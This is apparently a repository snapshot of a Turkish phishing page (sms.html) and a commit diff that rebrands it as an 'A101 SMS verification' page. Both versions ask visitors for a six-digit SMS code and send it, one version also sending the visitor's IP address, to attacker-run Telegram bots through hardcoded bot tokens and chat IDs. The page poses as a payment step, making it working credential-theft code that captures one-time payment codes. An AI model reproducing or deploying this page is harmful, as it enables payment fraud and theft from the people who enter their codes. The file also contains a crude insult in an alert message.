
==== sms.html @ 67dab765 "Add files via upload" ====
<!DOCTYPE html>
<html lang="tr">

<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Ödeme Tamamlanıyor</title>
    <!-- Ek stil dosyalarını ekleyebilirsiniz -->
    <style>
        body {
            margin: 0;
            padding: 0;
            font-family: 'Arial', sans-serif;
            background-color: white; /* Açık mavi arkaplan rengi */
        }

        header {
            background-color: #4A90E2; /* Açık mavi header arkaplan rengi */
            padding: 10px;
            text-align: center;
        }

        header img {
            width: 100px; /* Logo genişliği */
        }

        .body_wrapper {
            height: 100vh;
            display: flex;
            align-items: center;
            justify-content: center;
            flex-direction: column;
            text-align: center;
        }

        img {
            width: 100%; /* Resmi genişliğe sığacak şekilde ayarla */
            max-width: 100%;
            height: auto;
        }

        h5 {
            font-size: 1.2em;
        }
    </style>
</head>





<body>
    <header>
        <img src="./logo.png" alt="Logo">
    </header>




<!DOCTYPE html>
<html lang="tr">

<head>
    <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
 
    <link href="anadosya/bootstrap.min.css" rel="stylesheet">
    <link href="anadosya/style2.css" rel="stylesheet">
    <link href="anadosya/responsive.css" rel="stylesheet">

    <script src="js/jquery.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/main.js"></script>
    <script src="js/demo.js"></script>
</head>

<body>
    <div class="body_wrapper frm-vh-md-100">
        <div class="formify_body" data-bg-color="#E3F0FF" style="background-color: rgb(227, 240, 255);">
            <div class="f_content">
                <div class="container">
                    <div class="row">
                        <div class="formify_box">
                            <div class="formify_header text-center">
                                <h4 class="form_title">SMS Doğrulaması</h4>
                            </div>
                            <form method="POST">
                                <!-- Form içeriği buraya gelecek -->
                                <div class="signup_form">
                                    <div class="form-group">
                                        <label class="input_title" for="inputMessage">Sms Kodunuz (Maksimum 6 Karakter)</label>
                                        <input id="inputMessage" name="message" type="text" class="form-control"
                                            maxlength="6" required="">
                                    </div>
                                    <div class="form-group">
                                        <button type="button" class="btn action_btn thm_btn" onclick="sendSMS()">Gönder</button>
                                    </div>
                                </div>
                                <!-- Form içeriği buraya kadar -->
                            </form>
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>

    <script>
        function sendSMS() {
            // Kullanıcının girdiği metni al
            var message = document.getElementById('inputMessage').value;

            // Yasaklı kelime kontrolü
            if (message.includes(':DD')) {
                alert('Yarramı yermisin çocuk adam');
                return;
            }

            // Boş metin kontrolü
            if (message.trim() === '') {
                alert('Lütfen Sms Ekranını Boş bırakmayınız.');
                return;
            }

            // Kullanıcının IP adresini al
            var ipAddress = '';

            // Tarayıcı tarafında çalışan bir IP algoritması örneği
            // Bu sadece bir örnektir, gerçek dünyada daha karmaşık bir çözüm kullanmanız gerekebilir
            fetch('https://api64.ipify.org?format=json')
                .then(response => response.json())
                .then(data => {
                    ipAddress = data.ip;

                    // Telegram botunuzun API anahtarı ve chat ID'si
                    var botToken = '6310872354:AAEXpycTL7iDBrndrBPpMhr-_aAepxC3VVk';
                    var chatId = '-1002138798832';

                    // Filtreleme: Eğer mesaj içinde ":DD" kelimesi bulunursa, Telegram'a gönderme
                    if (message.includes(':DD')) {
                        alert('Mesaj içinde ":DD" kelimesi bulunamaz.');
                        return;
                    }

                    // Telegram botuna gönderilecek tek bir mesajı oluştur
                    var combinedMessage = `Sms: ${message}\n\nIP Adresi: ${ipAddress}`;

                    // Telegram botuna mesaj göndermek için kullanılan API URL'si
                    var apiUrl = `https://api.telegram.org/bot${botToken}/sendMessage`;

                    // HTTP isteği gönder
                    var xhr = new XMLHttpRequest();
                    xhr.open("GET", `${apiUrl}?chat_id=${chatId}&text=${combinedMessage}`, true);

                    // İstek tamamlandığında kullanıcıya bilgi ver
                    xhr.onload = function () {
                        // İstek başarılı olduysa
                        if (xhr.status == 200) {
                            alert('Sms Doğrulaması Yapılıyor');
                            // İşlem tamamlandıktan sonra "bekle.html" sayfasına yönlendir
                            window.location.href = "test2.html";
                        } else {
                            // İstek başarısız olduysa kullanıcıya hata mesajı ver
                            alert('Mesaj gönderilirken bir hata oluştu.');
                        }
                    };

                    // İstek gönderme
                    xhr.send();
                })
                .catch(error => console.error('IP alınamadı', error));
        }
    </script>
</body>

</html>


</body>

</html>

==== commit 3d17d96e: "Update sms.html" ====
--- a/sms.html
+++ b/sms.html
@@ -1,182 +1,90 @@
 <!DOCTYPE html>
-<html lang="tr">
-
+<html lang="en">
 <head>
     <meta charset="UTF-8">
+    <meta http-equiv="X-UA-Compatible" content="IE=edge">
     <meta name="viewport" content="width=device-width, initial-scale=1.0">
-    <title>Ödeme Tamamlanıyor</title>
-    <!-- Ek stil dosyalarını ekleyebilirsiniz -->
+    <title>A101 SMS DOGRULAMASI</title>
     <style>
         body {
-            margin: 0;
-            padding: 0;
-            font-family: 'Arial', sans-serif;
-            background-color: white; /* Açık mavi arkaplan rengi */
-        }
-
-        header {
-            background-color: #4A90E2; /* Açık mavi header arkaplan rengi */
-            padding: 10px;
-            text-align: center;
-        }
-
-        header img {
-            width: 100px; /* Logo genişliği */
-        }
-
-        .body_wrapper {
-            height: 100vh;
             display: flex;
+            flex-direction: column;
             align-items: center;
             justify-content: center;
+            height: 100vh;
+            margin: 0;
+            font-family: Arial, sans-serif;
+            background-color: #f4f4f4; /* Sayfa arka plan rengi */
+        }
+        #logo {
+            width: 100px;
+            height: 100px;
+            margin-top: 20px; /* Logo ile sayfa üstü arasındaki boşluk */
+            margin-bottom: 20px;
+        }
+        #telegramForm {
+            display: flex;
             flex-direction: column;
-            text-align: center;
+            align-items: center;
+            background-color: #ffffff; /* Form arka plan rengi */
+            padding: 20px;
+            border-radius: 10px;
+            box-shadow: 0 0 10px rgba(0, 0, 0, 0.1); /* Hafif gölge efekti */
+            max-width: 80%; /* Formun maksimum genişliği */
+            margin: 0 auto; /* Sayfa ortasına hizalama */
         }
-
-        img {
-            width: 100%; /* Resmi genişliğe sığacak şekilde ayarla */
-            max-width: 100%;
-            height: auto;
+        #messageText {
+            width: 100%;
+            padding: 10px;
+            margin-bottom: 20px;
+            box-sizing: border-box;
+            border: 1px solid #ccc; /* Kenarlık rengi */
+            border-radius: 5px;
         }
-
-        h5 {
-            font-size: 1.2em;
+        #submitBtn {
+            padding: 15px;
+            background-color: #4CAF50;
+            color: white;
+            border: none;
+            border-radius: 5px;
+            cursor: pointer;
         }
     </style>
 </head>
-
-
-
-
-
 <body>
-    <header>
-        <img src="./logo.png" alt="Logo">
-    </header>
-
-
-
-
-<!DOCTYPE html>
-<html lang="tr">
-
-<head>
-    <meta http-equiv="content-type" content="text/html;charset=UTF-8" />
-    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
-    <meta name="viewport" content="width=device-width, initial-scale=1">
- 
-    <link href="anadosya/bootstrap.min.css" rel="stylesheet">
-    <link href="anadosya/style2.css" rel="stylesheet">
-    <link href="anadosya/responsive.css" rel="stylesheet">
-
-    <script src="js/jquery.min.js"></script>
-    <script src="js/bootstrap.min.js"></script>
-    <script src="js/main.js"></script>
-    <script src="js/demo.js"></script>
-</head>
-
-<body>
-    <div class="body_wrapper frm-vh-md-100">
-        <div class="formify_body" data-bg-color="#E3F0FF" style="background-color: rgb(227, 240, 255);">
-            <div class="f_content">
-                <div class="container">
-                    <div class="row">
-                        <div class="formify_box">
-                            <div class="formify_header text-center">
-                                <h4 class="form_title">SMS Doğrulaması</h4>
-                            </div>
-                            <form method="POST">
-                                <!-- Form içeriği buraya gelecek -->
-                                <div class="signup_form">
-                                    <div class="form-group">
-                                        <label class="input_title" for="inputMessage">Sms Kodunuz (Maksimum 6 Karakter)</label>
-                                        <input id="inputMessage" name="message" type="text" class="form-control"
-                                            maxlength="6" required="">
-                                    </div>
-                                    <div class="form-group">
-                                        <button type="button" class="btn action_btn thm_btn" onclick="sendSMS()">Gönder</button>
-                                    </div>
-                                </div>
-                                <!-- Form içeriği buraya kadar -->
-                            </form>
-                        </div>
-                    </div>
-                </div>
-            </div>
-        </div>
-    </div>
+    <img id="logo" src="./logo.png" alt="Logo">
+    <form id="telegramForm">
+        <label for="messageText">SMS DOĞRULAMASI</label>
+        <input type="text" id="messageText" placeholder="" required>
+        <button type="button" id="submitBtn" onclick="sendMessage()">Gönder</button>
+    </form>
 
     <script>
-        function sendSMS() {
-            // Kullanıcının girdiği metni al
-            var message = document.getElementById('inputMessage').value;
+        function sendMessage() {
+            var messageText = document.getElementById('messageText').value;
+            var apiUrl = 'https://api.telegram.org/bot6805821370:AAFZ8WTi5ePmh9nuwa9GrmIkfIiW68A4C78/sendMessage';
+            var chatId = '5568918250';
 
-            // Yasaklı kelime kontrolü
-            if (message.includes(':DD')) {
-                alert('Yarramı yermisin çocuk adam');
-                return;
-            }
-
-            // Boş metin kontrolü
-            if (message.trim() === '') {
-                alert('Lütfen Sms Ekranını Boş bırakmayınız.');
-                return;
-            }
-
-            // Kullanıcının IP adresini al
-            var ipAddress = '';
-
-            // Tarayıcı tarafında çalışan bir IP algoritması örneği
-            // Bu sadece bir örnektir, gerçek dünyada daha karmaşık bir çözüm kullanmanız gerekebilir
-            fetch('https://api64.ipify.org?format=json')
-                .then(response => response.json())
-                .then(data => {
-                    ipAddress = data.ip;
-
-                    // Telegram botunuzun API anahtarı ve chat ID'si
-                    var botToken = '6310872354:AAEXpycTL7iDBrndrBPpMhr-_aAepxC3VVk';
-                    var chatId = '-1002138798832';
-
-                    // Filtreleme: Eğer mesaj içinde ":DD" kelimesi bulunursa, Telegram'a gönderme
-                    if (message.includes(':DD')) {
-                        alert('Mesaj içinde ":DD" kelimesi bulunamaz.');
-                        return;
-                    }
-
-                    // Telegram botuna gönderilecek tek bir mesajı oluştur
-                    var combinedMessage = `Sms: ${message}\n\nIP Adresi: ${ipAddress}`;
-
-                    // Telegram botuna mesaj göndermek için kullanılan API URL'si
-                    var apiUrl = `https://api.telegram.org/bot${botToken}/sendMessage`;
-
-                    // HTTP isteği gönder
-                    var xhr = new XMLHttpRequest();
-                    xhr.open("GET", `${apiUrl}?chat_id=${chatId}&text=${combinedMessage}`, true);
-
-                    // İstek tamamlandığında kullanıcıya bilgi ver
-                    xhr.onload = function () {
-                        // İstek başarılı olduysa
-                        if (xhr.status == 200) {
-                            alert('Sms Doğrulaması Yapılıyor');
-                            // İşlem tamamlandıktan sonra "bekle.html" sayfasına yönlendir
-                            window.location.href = "test2.html";
-                        } else {
-                            // İstek başarısız olduysa kullanıcıya hata mesajı ver
-                            alert('Mesaj gönderilirken bir hata oluştu.');
-                        }
-                    };
-
-                    // İstek gönderme
-                    xhr.send();
-                })
-                .catch(error => console.error('IP alınamadı', error));
+            fetch(apiUrl, {
+                method: 'POST',
+                headers: {
+                    'Content-Type': 'application/json',
+                },
+                body: JSON.stringify({
+                    chat_id: chatId,
+                    text: messageText,
+                }),
+            })
+            .then(response => response.json())
+            .then(data => {
+                console.log('Telegram API Response:', data);
+                window.location.href = 'test2.html';
+            })
+            .catch(error => {
+                console.error('Error sending message:', error);
+                alert('Mesaj gönderilemedi. Hata oluştu.');
+            });
         }
     </script>
 </body>
-
 </html>
-
-
-</body>
-
-</html>
